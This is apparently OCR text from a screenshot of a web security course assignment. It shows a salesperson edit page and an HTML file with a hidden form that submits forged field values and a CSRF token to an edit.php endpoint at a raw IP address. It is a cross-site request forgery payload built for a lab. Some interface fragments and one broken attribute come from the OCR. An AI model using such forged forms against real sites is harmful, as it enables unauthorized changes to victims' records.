 CSC 33500 |...
Assignment:...
Staff: Edit Sa...
Hanyuatwork...
ntent – 20...
PDF
Public Site
Staff Menu
Log out
Back to Salespeople List
Edit Salesperson: Ken Barker
First name:
Ken
Last name:
Barker
Phone:
555-352-965
Email:
kbarker@sales
Update
index.html
Staff: Edit Salesperson Ken Ba
vie
File
file:///Users/hanyuhuang/Desktop/index.html
Apps
Lenovo
Consumer Center
intro-to-heroku/p...
Example hidden form
index — Edited
<body>
Example hidden form
</body>
<form action="https://35.184.88.145/red/public/staff/salespeople/edit.php?id=5"
method="post">
<input type="hidden" name="csrf_token" value="9e32ab68fe4509d4c3ca3a140146472b" />
<br />
<input type="hidden"  name="first_name" value="Ha /><br />
<br />
<input type="hidden" name="last_name" value="Barker" /><br />
<br />
<input type="hidden" name="phone" value="555-352-9654" /><br />
<br />
<input type="hidden" name="email" value="kbarker@salesperson.com" /><br />
<br />
<input type="submit" name="submit" value="SomeAction"  />
</form>
<style>
</style>